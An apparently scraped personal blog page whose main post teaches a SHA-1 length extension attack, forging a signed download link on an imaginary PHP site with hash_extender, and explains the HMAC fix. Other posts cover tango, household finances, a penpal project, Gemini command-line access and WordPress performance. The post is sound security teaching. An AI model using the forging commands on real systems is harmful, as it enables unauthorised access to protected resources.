This is a video version of my blog post, Length Extension Attack. In it, I talk through the theory of length extension attacks and demonstrate an SHA-1 length extension attack against an (imaginary) website.

The video can also be found on:

This post is also available as an article. So if you'd rather read a conventional blog post of this content, you can!

This is a video version of my blog post, Length Extension Attack. In it, I talk through the theory of length extension attacks and demonstrate an SHA-1 length extension attack against an (imaginary) website.

The video can also be found on:

This post is also available as a video. If you'd prefer to watch/listen to me talk about this topic, give it a look.

Prefer to watch/listen than read? There’s a vloggy/video version of this post in which I explain all the key concepts and demonstrate an SHA-1 length extension attack against an imaginary site.

I understood the concept of a length traversal attack and when/how I needed to mitigate them for a long time before I truly understood why they worked. It took until work provided me an opportunity to play with one in practice (plus reading Ron Bowes’ excellent article on the subject) before I really grokked it.

Would you like to learn? I’ve put together a practical demo that you can try for yourself!

You can check out the code and run it using the instructions in the repository if you’d like to play along.



The site “Images R Us” will let you download images you’ve purchased, but not ones you haven’t. Links to the images are protected by a SHA-1 hash1, generated as follows:

When a “download” link is generated for a legitimate user, the algorithm produces a hash which is appended to the link. When the download link is clicked, the same process is followed and the calculated hash compared to the provided hash. If they differ, the input must have been tampered with and the request is rejected.

Without knowing the secret key – stored only on the server – it’s not possible for an attacker to generate a valid hash for URL parameters of the attacker’s choice. Or is it?

download=free to download=valuable invalidates the hash, and the request is denied.

Actually, it is possible for an attacker to manipulate the parameters. To understand how, you must first understand a little about how SHA-1 and its siblings actually work:

SECRET_KEY + URL_PARAMS) is cut into blocks of a fixed size.2

In SHA-1, blocks are 512 bits long and the padding is a 1, followed by as many 0s as is necessary,

leaving 64 bits at the end in which to specify how many bits of the block were actually data.

Looking at the final block in a given message, it’s apparent that there are two pieces of data that could produce exactly the same output for a given function:

Therefore, if we can manipulate the input of the message, and we know the length of the message, we can append to it. Bear that in mind as we move on to the other half of what makes this attack possible.

“Images R Us” is implemented in PHP. In common with most server-side scripting languages, when PHP sees a HTTP query string full of key/value pairs, if a key is repeated then it overrides any earlier iterations of the same key.

$_SERVER['QUERY_STRING'] in PHP, where you’ll find the entire query string.

You could even implement your own query string handler that instead makes the first instance of each key the canonical one, if you really wanted.6

download=free parameter in the query string at “Images R Us”, e.g. making it

download=free&download=valuable! But we can’t: not without breaking the hash, which is calculated based on the entire query string (minus the &key=...

bit).

But with our new knowledge about appending to the input for SHA-1 first a padding string, then an extra block containing our payload (the variable we want to override and its new value), and then calculating a hash for this new block using the known output of the old final block as the IV… we’ve got everything we need to put the attack together.

We have a legitimate link with the query string download=free&key=ee1cce71179386ecd1f3784144c55bc5d763afcc. This tells us that somewhere on the server, this is

what’s happening:

download=free with some special characters to replicate the padding that would otherwise be added to this final8 block, we can add a second block containing

an overriding value of download, specifically &download=valuable. The first value of download=, which will be the word free followed by

a stack of garbage padding characters, will be discarded.

And we can calculate the hash for this new block, and therefore the entire string, by using the known output from the previous block, like this:

Of course, you’re not going to want to do all this by hand! But an understanding of why it works is important to being able to execute it properly. In the wild, exploitable implementations are rarely as tidy as this, and a solid comprehension of exactly what’s happening behind the scenes is far more-valuable than simply knowing which tool to run and what options to pass.

That said: you’ll want to find a tool you can run and know what options to pass to it! There are plenty of choices, but I’ve bundled one called hash_extender into my example, which will do the job pretty nicely:

$ docker exec hash_extender hash_extender \

--format=sha1 \

--data="download=free" \

--secret=16 \

--signature=ee1cce71179386ecd1f3784144c55bc5d763afcc \

--append="&download=valuable" \

--out-data-format=html

Type: sha1

Secret length: 16



New signature: 7b315dfdbebc98ebe696a5f62430070a1651631b

New string: download%3dfree%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%e8%26download%3dvaluable

I’m telling hash_extender:

sha1), which can usually be derived from the hash length,

download=free), so it can determine the length,

16 bytes), which I’ve guessed but could brute-force,

ee1cce71179386ecd1f3784144c55bc5d763afcc),

&download=valuable), and

html the most-useful generally, but it’s got some encoding quirks that you need to be aware of!

hash_extender outputs the new signature, which we can put into the key=... parameter, and the new string that replaces download=free, including

the necessary padding to push into the next block and your new payload that follows.

Unfortunately it does over-encode a little: it’s encoded all the& and = (as %26 and %3d respectively), which isn’t what we

wanted, so you need to convert them back. But eventually you end up with the URL:

http://localhost:8818/?download=free%80%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%e8&download=valuable&key=7b315dfdbebc98ebe696a5f62430070a1651631b.

And that’s how you can manipulate a hash-protected string without access to its salt (in some circumstances).

The correct way to fix the problem is by using a HMAC in place

of a simple hash signature. Instead of calling sha1( SECRET_KEY . urldecode( $params ) ), the code should call hash_hmac( 'sha1', urldecode( $params ), SECRET_KEY

). HMACs are theoretically-immune to length extension attacks, so long as the output of the hash function used is

functionally-random9.

Ideally, it should also use hash_equals( $validDownloadKey, $_GET['key'] ) rather than ===, to mitigate the possibility of a timing attack. But that’s another story.

1 This attack isn’t SHA1-specific: it works just as well on many other popular hashing algorithms too.

2 SHA-1‘s blocks are 64 bytes long; other algorithms vary.

3 For SHA-1, the padding bits

consist of a 1 followed by 0s, except the final 8-bytes are a big-endian number representing the length of the message.

4 SHA-1‘s IV is 67452301 EFCDAB89 98BADCFE 10325476 C3D2E1F0, which you’ll observe is little-endian counting from 0 to

F, then back from F to 0, then alternating between counting from 3 to 0 and C to F. It’s

considered good practice when developing a new cryptographic system to ensure that the hard-coded cryptographic primitives are simple, logical, independently-discoverable numbers like

simple sequences and well-known mathematical constants. This helps to prove that the inventor isn’t “hiding” something in there, e.g. a mathematical weakness that depends on a

specific primitive for which they alone (they hope!) have pre-calculated an exploit. If that sounds paranoid, it’s worth knowing that there’s plenty of evidence that various spy

agencies have deliberately done this, at various points: consider the widespread exposure of the BULLRUN programme and its likely influence on Dual EC DRBG.

5 The padding characters I’ve used aren’t accurate, just representative. But there’s the right number of them!

6 You shouldn’t do this: you’ll cause yourself many headaches in the long run. But you could.

7 It’s also not always obvious which inputs are included in hash generation and how they’re manipulated: if you’re actually using this technique adversarily, be prepared to do a little experimentation.

8 In this example, the hash operates over a single block, but the exact same principle applies regardless of the number of blocks.

9 Imagining the implementation of a nontrivial hashing algorithm, the predictability of whose output makes their HMAC vulnerable to a length extension attack, is left as an exercise for the reader.

Received my physical copy of Planets In The Wires today, and I must say it was really cool of Pagan Wanderer Lu to include one of Fred “Thickie” Holden’s famous Tension Sheets as a freebie.

I added a stupid feature to my blog.

On some posts, including this one, you can now send an “emoji reaction”. Y’know, for if you’re too lazy to write a comment.

The available reactions vary by post.

That is all.

Pagan Wanderer Lu‘s new album Planets In The Wires dropped today, and I just cried my eyes out at track 5 (The Frosted Pane).

It opens almost apologetically, like an explanation for the gap in new releases for most of the twenty-teens. But it quickly becomes a poetic exploration of a detached depression of a man trapped under the weight of the world. It’s sad, and beautiful, and relatable.

Lately, Ruth and I have been learning to dance Argentine Tango.

Let me tell you everything I know about tango1:

This adventure began, in theory at least, on my birthday in January. I’ve long expressed an interest in taking a dance class together, and so when Ruth pitched me a few options for a birthday gift, I jumped on the opportunity to learn tango. My knowledge of the dance was basically limited to what I’d seen in films and television, but it had always looked like such an amazing dance: careful, controlled… synchronised, sexy.

After shopping around for a bit, Ruth decided that the best approach was for us to do a “beginners” video course in the comfort of our living room, and then take a weekend getaway to do an “improvers” class.

After all, we’d definitely have time to complete the beginners’ course and get a lot of practice in before we had to take to the dance floor with a group of other “improvers”, right?2

Okay, let me try again to enumerate you everything I actually know about tango3:

Ultimately, it was entirely our own fault we felt out-of-our-depth up in Edinburgh at the weekend. We tried to run before we could walk, or – to put it another way – to milonga before we could caminar.

A somewhat-rushed video course and a little practice on carpet in your living room is not a substitute for a more-thorough práctica on a proper-sized dance floor, no matter how often you and your partner use any excuse of coming together (in the kitchen, in an elevator, etc.) to embrace and walk a couple of steps! Getting a hang of the fluid connections and movement of tango requires time, and practice, and discipline.

But, not least because of our inexperience, we did learn a lot during our weekend’s deep-dive. We got to watch (and, briefly, partner with) some much better dancers and learned some advanced lessons that we’ll doubtless reflect back upon when we’re at the point of being ready for them. Because yes: we are continuing! Our next step is a Zoom-based lesson, and then we’re going to try to find a more-local group.

Also, we enjoyed the benefits of some one-on-one time with Jenny and Ricardo, the amazingly friendly and supportive teachers whose video course got us started and whose in-person event made us feel out of our depth (again: entirely our own fault).

If you’ve any interest whatsoever in learning to dance tango, I can wholeheartedly recommend Ricardo and Jenny Oria as teachers. They run courses in Edinburgh and occasionally elsewhere in the UK as well as providing online resources, and they’re the most amazingly supportive, friendly, and approachable pair imaginable!

Just… learn from my mistake and start with a beginner course if you’re a beginner, okay? 😬

1 I’m exaggerating how little I know for effect. But it might not be as much of an exaggeration as you’d hope.

2 We did not.

3 Still with a hint of sarcasm, though.

4 Tango’s progressive enough that it’s come to reject describing the roles in binary gendered terms, using “leader” and “follower” in place of what was once described as “man” and “woman”, respectively. This is great for improving access to pairs of dancers who don’t consist of a man and a woman, as well as those who simply don’t want to take dance roles imposed by their gender.

Almost a decade ago I shared a process that my domestic polyfamily and I had been using (by then, for around four years) to manage our household finances. That post isn’t really accurate any more, so it’s time for an update (there’s a link if you just want the updated spreadsheet):

For my examples below, assume a three-person family. I’m using unrealistic numbers for easy arithmetic.

We’ve never done things this way, but for completeness sake I’ll mention it: the simplest way that households can split their costs is by dividing them between the participants equally: if the family make a £60 shopping trip, £20 should be paid by each of Alice, Bob, and Chris.

My example above shows exactly why this might not be a smart choice: this model would have each participant contribute £833.33 over the course of the month, which is more than Chris earned. If this month is representative, then Chris will gradually burn through their savings and go broke, while Alice will put over a grand into her savings account every month!

We’re a bunch of leftie socialist types, and wanted to reflect our political outlook in our household finances, too. So rather than just splitting our costs equally between us, we initially implemented a means-assessment system based on the relative differences between our incomes. The thinking was that somebody that earns twice as much should contribute twice as much towards the costs of running the household.

Using our example family above, here’s how that might look:

By analogy: The “Income-Assessed” model is functionally equivalent to splitting each and every expense according to the participants income – e.g. if a £100 bill landed on their doormat, Alice would pay £57, Bob £29, and Chris £14 of it – but has the convenience that everybody just pays for things “as they go along” and then square everything up when their paycheques come in.

Over time, our expenditures grew and changed and our incomes grew, but they didn’t do so in an entirely simple fashion, and we needed to make some tweaks to our income-assessed model of household finance contributions. For example:

Eventually, we came to see that what we were doing was trying to patch a partially-broken system, and tried something new!

In 2022, we transitioned to a same-residual system that attempts to share out out money in an even-more egalitarian way. Instead of each person contributing in accordance with their income, the model attempts to leave each person with the same average amount of disposable personal income at the end. The difference is most-profound where the relative incomes are most-diverse.

With the example family above, that would mean:

That’s a very different result than the Income-Assessed calculation came up with for the same family! Instead of Chris giving money to Alice and Bob, because those two contributed to household costs disproportionately highly for their relative incomes, Alice gives money to Bob and Chris, because their incomes (and expenditures) were much lower. Ignoring any non-household costs, all three would expect to have the same bank balance at the start of the month as at the end, after settlement.

By analogy: The “Same-Residual” model is functionally equivalent to having everybody’s salary paid into a shared bank account, out of which all household expenditures are paid, and at the end of the month everything that’s left in the bank account gets split equally between the participants.

We’ve made tweaks to this model, too, of course. For example: we’ve set a “target” residual and, where we spend little enough in a month that we would each be eligible for more than that, we instead sweep the excess into our family savings account. It’s a nice approach to help build up a savings reserve without feeling a pinch.

I’m sure our model will continue to evolve, as it has for the last decade and a half, but for now it seems stable, fair, and reasonable. Maybe it’ll work for your household too (whether or not you’re also a polyamorous family!): take a look at the spreadsheet in Google Drive and give it a go.



Semi-inspired by a similar project by Kev Quirk, I’ve got a project I want to run on my blog in 2024.

I want you to be my pen pal for a month. Get in touch by emailing penpals@danq.me or any other way you like and let’s do this!

I don’t know much about the people who read my blog, whether they’re ad-hoc visitors or regular followers1.

So here’s the plan: I’m looking to do is to fill a “dance card” of interesting people each of with whom I’ll “pen pal” for a month.

The following month, I’ll blog about the experience: who I met, what I learned about them, what I learned about myself. Have a look below and see if there’s a slot for you: I’d love to chat to you about, well – anything!

Want in? Leave a

comment, at-me on the Fediverse @dan@danq.me, fill my

contact form, or just email penpals@danq.me. Okay; looks like I’ve got a full year of people

to meet! Awesome!

| Penpal with… | …during… | …and blog in: | Notes: |

|---|---|---|---|

| Colin Walker | December 2023 | January 2024 | Colin’s announcement |

| Thom Denholm | January 2024 | February 2024 | |

| Ru | February 2024 | March 2024 | |

| Dr. Alex Bowyer | March 2024 | April 2024 | Agreement via LinkedIn |

| Roslyn Cook | April 2024 | May 2024 | |

| Garrett Coakley | May 2024 | June 2024 | |

| Derek Kedziora | June 2024 | July 2024 | |

| Aarón Fas | July 2024 | August 2024 | |

| Cal Desmond-Pearson | August 2024 | September 2024 | |

| Tyoma | September 2024 | October 2024 | |

| Farai | October 2024 | November 2024 | |

| Katie | November 2024 | December 2024 | Katie’s comment |

I’ll update this table as people get in touch.

You! If you’re reading this, you’re probably somebody I want to meet! But I’d be especially interested in penpalling with people who tick one or more of the following boxes:

If you read this far and didn’t email penpals@danq.me yet, go do that. I’m looking forward to hearing from you!

1 Not-knowing who reads my blog might come at least in part from the fact that I actively sabotage any plugin that might give me any analytics! One might say I’ve shot myself in the foot, there.

2 If we stay in touch afterwards that’s fine too, but it’s not essential.

3 I’m looking for longer-form, but slower, communication than you get via e.g. instant messengers and whatnot: a more “penpal” experience.

Kev Quirk, Colin Walker, and other cool kids I follow online made it sound fun to share your “lifestack” as we approach the end of 2023.

So here’s mine: my digital “everyday carry” list of the tools and services I routinely use:

Travelling around Edinburgh by tram this weekend, I kept being advertised the “ET app”.

I didn’t install the app, in case it was bundled with spyware.

After all, everybody my age knows: ET phones home.

How did I never think of accessing Gemini (the protocol) on my Gemini (portable computer) before today?

Of course, I recently rehomed my Gemini so instead I had to access Gemini on my Cosmo (Gemini’s successor), which isn’t nearly as cool.1

1 Still pretty cool though. Reminds me of using Lynx on my Psion 5mx last millenium…

A particular joy of the Gemini and Spartan protocols – and the Markdown-like syntax of Gemtext – is their simplicity.

Even without a browser, you can usually use everyday command-line tools that you might have installed already to access relatively human-readable content.

Here are a few different command-line options that should show you a copy of this blog post (made available via CapsulePress, of course):

Gemini communicates over a TLS-encrypted channel (like HTTPS), so we need a to use a tool that speaks the language. Luckily: unless you’re on Windows you’ve probably got one installed already1.

This command takes the full gemini:// URL you’re looking for and the domain name it’s at. 1965 refers to the port number on which Gemini typically runs –

printf "gemini://danq.me/posts/gemini-without-a-browser\r\n" | \ openssl s_client -ign_eof -connect danq.me:1965

GnuTLS closes the connection when STDIN closes, so we use cat to keep it open. Note inclusion of --no-ca-verification to allow self-signed

certificates (optionally add --tofu for trust-on-first-use support, per the spec).

{ printf "gemini://danq.me/posts/gemini-without-a-browser\r\n"; cat -; } | \

gnutls-cli --no-ca-verification danq.me:1965

Netcat reimplementation Ncat makes Gemini requests easy:

printf "gemini://danq.me/posts/gemini-without-a-browser\r\n" | \ ncat --ssl danq.me 1965

Spartan is a little like “Gemini without TLS“, but it sports an even-more-lightweight request format which makes it especially easy to fudge requests2.

Note the use of cat to keep the connection open long enough to get a response, as we did for Gemini over GnuTLS.

{ printf "danq.me /posts/gemini-without-a-browser 0\r\n"; cat -; } | \

telnet danq.me 300

cURL supports the telnet protocol too, which means that it can be easily coerced into talking Spartan:

printf "danq.me /posts/gemini-without-a-browser 0\r\n" | \ curl telnet://danq.me:300

Because TLS support isn’t needed, this also works perfectly well with Netcat – just substitute nc/netcat or whatever your platform calls it in place of

ncat:

printf "danq.me /posts/gemini-without-a-browser 0\r\n" | \ ncat danq.me 300

I hope these examples are useful to somebody debugging their capsule, someday.

1 You can still install one on Windows, of course, it’s just less-likely that your operating system came with such a command-line tool built-in

2 Note that the domain and path are separated in a Spartan request and followed by the size of the request payload body: zero in all of my examples

The Internet is full of guides on easily making your WordPress installation run fast. If you’re looking to speed up your WordPress site, you should go read those, not this.

Those guides often boil down to the same old tips:

This article is for people who aren’t afraid to go tinkering in their WordPress codebase to squeeze a little extra (real world!) performance.

It’s for people whose neverending quest for perfection is already well beyond the point of diminishing returns.

But mostly, it’s for people who want to gawp at me, the freak who actually did this stuff just to make his personal blog a tiny bit nippier without spending an extra penny on hosting.

Don’t start with the hard way. Exhaust all the easy solutions – or at least, make a conscious effort which easy solutions to enact or reject – first. Only if you really want to get into the weeds should you actually try doing the things I propose here. They’re not for most sites, and they’re not the for faint of heart.

Performance is a tradeoff. Every performance improvement costs you something else: time, money, DX, UX, etc. What you choose to trade for performance gains depends on your priority of constituencies, which may differ from mine.4

This is not a recipe book. This won’t tell you what code to change or what commands to run. The right answers for your content will be different than the right answers for mine. Also: you shouldn’t change what you don’t understand! But I hope these tips will help you think about what questions you need to ask to make your site blazing fast.

Okay, let’s get started…

If there are plugins you can’t remove because you depend upon their functionality, and those plugins inject content (especially JavaScript) on the front-end… backstab them to undermine that functionality.

For example, if you want Jetpack‘s backup and downtime monitoring features, but you don’t want it injecting random <link rel='stylesheet' id='...-jetpack-css' href='...' media='all' />‘s (an

extra stylesheet to download and parse) into your pages: find the add_filter hook it uses and remove_filter it in your theme5.



wp_head() and manually reimplement the functionality you actually need. Insert your own joke about “Headless WordPress” here.

Better yet, remove wp_head() from your theme entirely6.

Now, instead of blocking the hooks you don’t want polluting your <head>, you’re specifically allowing only those you want. You’ll want to take care to get

some semi-essential ones like <link rel="canonical" href="...">7.

Now most of your plugins are broken, but in exchange, your theme has reclaimed complete control over what gets sent to the user. You can select what content you actually want delivered, and deliver no more than that. It’s harder work for you, but your site becomes so much lighter.

The single biggest bottleneck to the user viewing a modern WordPress website is the JavaScript that needs to be downloaded, compiled, and executed before the page can be rendered. Most of that’s plugins, but even on a nearly-vanilla installation you might find a copy of jQuery (eww!) and some other files.

In step 1 you threw it all away, which is great… but I’m betting you were depending on some of that to make your site work? Let’s put it back, carefully and selectively, while minimising the impact on load time.

That means scripts should be loaded (a) low-down, and/or (b) marked defer (or, better yet, async), so they don’t block page rendering.





If you haven’t already, you might like to View Source on this page. Count my <script> tags. You’ll probably find just two of them: one external file marked

async, and a second block right at the bottom.

The inline <script> in my footer.php wraps a single line of PHP: which looks a little like

this: <?php echo implode("\n\n", apply_filters( 'danq_footer_js', [] ) ); ?>. For each item in an initially-empty array, it appends to the script tag. When I render

anything that requires JavaScript, e.g. for 360° photography, I can just add to that

(keyed, to prevent duplicates when viewing an archive page) array. Thus, the relevant script gets added exclusively to the pages where it’s needed, not to the entire site.

The only inline script added to every page loads my service worker, which itself aims to optimise caching as well as providing limited “offline” functionality.

While you’re tweaking your JavaScript anyway, you might like to check that any suitable addEventListeners are set to passive mode. Especially if you’re doing anything with touch or

mousewheel events, you can often increase the perceived performance of these interactions by not letting your custom code block the default browser behaviour.

Wait, what? That’s the opposite of what everybody else recommends. To understand why, you have to think about why people recommend a CDN in the first place. Their reasons are usually threefold:

Consider edge-caching your own content only if you think you need it, but ditch jsDeliver, cdnjs, Google Hosted Libraries etc.

Hell: if you can, ditch all JavaScript served from third-parties and slap a Content-Security-Policy: script-src 'self' header on your domain to dramatically reduce

the entire attack surface of your site!8

There’s a magic number you need to know: 12kb. Because of some complicated but fascinating maths (and depending on how your hosting is configured), it can be significantly faster to initially load a web resource of up to 12kb than it is to load one of, say, 15kb. Also, for the same reason, loading a web resource of much less than 12kb might not be significantly faster than loading one only a little less than 12kb.

Exploit this by:

$ curl --compressed -so /dev/null -w "%{size_download}\n" https://danq.me/

10416

Again, this probably flies in the face of everything you were taught about performance. I’m sure you were told that you should <link> to your stylesheets so that they

can be cached across page loads. But it turns out that if you can make your HTML and CSS small enough, the opposite is true and you should inline the stylesheet again: caching styles becomes almost irrelevant if you get all the content in

a single round-trip anyway!

For extra credit, consider optimising your homepage’s CSS so it’s even smaller by excluding directives that only apply to

non-homepage pages, and vice-versa. Assuming you’re using a preprocessor, this shouldn’t be too hard: at simplest, you can have a homepage.css and main.css,

each derived from a set of source files some of which they share (reset/normalisation, typography, colours, whatever) and the rest which is specific only to that part of the site.

Can’t manage to get your HTML and CSS down below the magic

number? Then at least ensure that your HTML alone weighs in at <12kb compressed and you’ll still get some of the

benefits. If you’ve got the headroom, you can selectively include a <style> block containing only the most-crucial CSS, with a particular focus on any that results in layout shifts (e.g. anything that specifies the height: of otherwise dynamically-sized

block elements, or that declares an element position: absolute or position: fixed). These kinds of changes are relatively computationally-expensive because

they cause content to re-flow, so provide hints as soon as possible so that the browser can accommodate for them.

We don’t really talk about content being “above the fold” like we used to, because the modern Web has such a diverse array of screen sizes and resolutions that doing so doesn’t make much sense.

But if loading your full page is still going to take multiple HTTP requests (scripts, images, fonts, whatever), you should still try to deliver the maximum possible value in the first round-trip. That means:

<img width="..." height="..." ...> or having them load as a background with

background-size: cover or contain in a block sized with CSS delivered in the initial payload. This

reduces layout shift, which mitigates the need for computationally-expensive content reflows.

Fonts are lovely and can be an important part of your brand identity, but they can also add a lot of weight to your web pages.

If you’re ready and able to drop your webfonts and appreciate the beauty and flexibility of a system font stack (I get it: I’m not there quite yet!), you can at least make smarter use of your fonts:

font-display: CSS directive that you can tolerate!font-display: block, which is functionally the default in most browsers, unless you absolutely have to.

font-display: fallback is good if you’re too cowardly/think your font is too important for you to try font-display: optional.

font-display: optional is an excellent choice for body text: if the browser thinks it’s worthwhile to download the font (it might choose not to if the operating

system indicates that it’s using a metered or low-bandwidth connection, for example), it’ll try to download it, but it won’t let doing so slow things down too much and it’ll

fall-back to whatever backup (system) font you specify.

font-display: swap is also worth considering: this will render any text immediately, even if the right font hasn’t downloaded yet, with no blocking time

whatsoever, and then swap it for the right font when it appears. It’s probably better for headings, because large paragraphs of text can be a little disorienting if they change

font while a user is looking at them!

It’s possible that by this point you’re saying “if I had to do this much work, I might as well just use a static site generator”. Well good news: that’s what you’re about to do!

Obviously you should make sure all your regular caching improvements (appropriate HTTP headers for caching, a service worker that further improves on that logic based on your content’s update schedule, etc.) first. Again: everything in this guide presupposes that you’ve already done the things that normal people do.

By aggressively caching pre-compressed copies of all your pages, you’re effectively getting the best of both worlds: a website that, for anonymous visitors, is served directly from

.html.gz files on a hard disk or even straight from RAM in memcached10,

but which still maintains all the necessary server-side interactivity to allow it to be used as a conventional Web-based CMS

(including accepting comments if that’s your jam).

WP Super Cache can do the heavy lifting for you for a filesystem-based solution so long as you put it into “Expert” mode and amending your webserver configuration. I’m using Nginx, so I needed a try_files directive like this:

location / {

try_files /wp-content/cache/supercache/$http_host/$wp_super_cache_path/index-https.html $uri $uri/ /index.php?$args;

}

I’m sure your favourite performance testing tool has already complained at you about your failure to use the best formats possible when serving images to your users. But how can you fix it?

There are some great plugins for improving your images automatically and/or in bulk – I use EWWW Image Optimizer – but

to really make the most of them you’ll want to reconfigure your webserver to detect clients that Accept: image/webp and attempt to dynamically

serve them .webp variants, for example. Or if you’re ready to give up on legacy formats and replace all your .pngs with .webps, that’s probably

fine too!

https://danq.me/_q23u/2023/11/dynamic.png is probably an image/webp. But if your browser doesn’t support WebP, you’ll get an

image/png instead!

Assuming you’ve got curl and Imagemagick‘s identify, you can see this in action:

curl -s https://danq.me/_q23u/2023/11/dynamic.png -H "Accept: image/webp" | identify -

curl -s https://danq.me/_q23u/2023/11/dynamic.png -H "Accept: image/png" | identify -

The single biggest impact you can have upon the performance of your WordPress pages is to make them less complex.

I’m not necessarily saying that everybody should follow in my lead and co-publish their WordPress sites on the Gemini protocol. But you’ve got to admit: the simplicity of the Gemini protocol and the associated Gemtext format makes both lightning fast.

Writing my templates and posts so that they’re compatible with CapsulePress helps keep my code necessarily-simple. You don’t have to do that, though, but you should be asking yourself:

<dialog> directly to the markup in the anticipation that it might be triggered later using

JavaScript, rather than having that JavaScript run document.createElement the element after the page becomes readable?

A service worker isn’t magic. In particular, it can’t help you with those new visitors hitting your site for the first time12.

But a suitable service worker can do a few things that can help with performance. In particular, you might consider:

Chapters 7 and 8 of Going Offline by Jeremy Keith are especially good for explaining how this can be achieved, and it’s all much easier than everything else I just described.

Did I miss anything? If you’ve got a tip about ramping up WordPress performance that isn’t one of the “typical seven” – probably because it’s too hard to be worthwhile for most people – I’d love to hear it!

1 You’ll sometimes see guides that suggest that using a CDN is to be recommended specifically because it splits your assets among multiple domains/subdomains, which mitigates browsers’ limitation on the number of files they can download simultaneously. This is terrible advice, because such limitations essentially don’t exist any more, but DNS lookups and TLS handshakes still have a bandwidth and computational cost. There are good things about CDNs, sometimes, but this has not been one of them for some time now.

2 I’m not sure why guides keep stressing the importance of minifying code, because by the time you’re compressing them too it’s almost pointless. I guess it’s helpful if your compression fails?

3 “Use a faster server” is a “just throw money/the environment at it” solution. I’d like to think we can do better.

4 For my personal blog, I choose to prioritise user experience, privacy, accessibility, resilience, and standards compliance above almost everything else.

5 If you prefer to keep your backstab code separate, you can put it in a custom plugin,

but you might find that you have to name it something late in the alphabet – I’ve previously used names like zzz-danq-anti-plugin-hacks – to ensure that they load

after the plugins whose functionality you intend to unhook: broadly-speaking, WordPress loads plugins in alphabetical order.

6 I’ve assumed you’re using a classic, not block, theme. If you’re using a block theme, you get a whole different set of performance challenges to think about. Don’t get me wrong: I love block themes and think they’re a great way to put more people in control of their site’s design! But if you’re at the point where you’re comfortable digging this deep into your site’s PHP code, you probably don’t need that feature anyway, right?

7 WordPress is really good at serving functionally-duplicate content, so search engines appreciate it if you declare a proper canonical URL.

8 Before you choose to block all third-party JavaScript, you might have to whitelist Google Analytics if you’re the kind of person who doesn’t mind selling their visitor data to the world’s biggest harvester of personal information in exchange for some pretty graphs. I’m not that kind of person.

9 You were looking to join me in 512kb club anyway, right?

10 I’ve experimented with mounting a ramdisk and storing the WP Super Cache directory there, but it didn’t make a huge difference, probably because my files are so small that the parse/render time on the browser side dominates the total cascade, and they’re already being served from an SSD. I imagine in my case memcached would provide similarly-small benefits.

11 I really love the power of CSS preprocessors like Sass, but they do make it deceptively easy to create many more – and longer – selectors than you intended in your final compiled stylesheet.

12 Tools like Lighthouse usually simulate first-time visitors, which can be a little unfair to sites with great performance for established visitors. But everybody is a first-time visitor at least once (and probably more times, as caches expire or are cleared), so they’re still a metric you should consider.





I just finished reading Incredible Doom volumes 1 and 2, by Matthew Bogart and Jesse Holden, and man… that was a heartwarming and nostalgic tale!

Set in the early-to-mid-1990s world in which the BBS is still alive and kicking, and the Internet’s gaining traction but still lacks the “killer app” that will someday be the Web (which is still new and not widely-available), the story follows a handful of teenagers trying to find their place in the world. Meeting one another in the 90s explosion of cyberspace, they find online communities that provide connections that they’re unable to make out in meatspace.

It touches on experiences of 90s cyberspace that, for many of us, were very definitely real. And while my online “scene” at around the time that the story is set might have been different from that of the protagonists, there’s enough of an overlap that it felt startlingly real and believable. The online world in which I – like the characters in the story – hung out… but which occupied a strange limbo-space: both anonymous and separate from the real world but also interpersonal and authentic; a frontier in which we were still working out the rules but within which we still found common bonds and ideals.

Anyway, this is all a long-winded way of saying that Incredible Doom is a lot of fun and if it sounds like your cup of tea, you should read it.



Also: shortly after putting the second volume down, I ended up updating my Geek Code for the first time in… ooh, well over a decade. The standards have moved on a little (not entirely in a good way, I feel; also they’ve diverged somewhat), but here’s my attempt:

----- BEGIN GEEK CODE VERSION 6.0 ----- GCS^$/SS^/FS^>AT A++ B+:+:_:+:_ C-(--) D:+ CM+++ MW+++>++ ULD++ MC+ LRu+>++/js+/php+/sql+/bash/go/j/P/py-/!vb PGP++ G:Dan-Q E H+ PS++ PE++ TBG/FF+/RM+ RPG++ BK+>++ K!D/X+ R@ he/him! ----- END GEEK CODE VERSION 6.0 -----

1 I was amazed to discover that I could still remember most of my Geek Code syntax and only had to look up a few components to refresh my memory.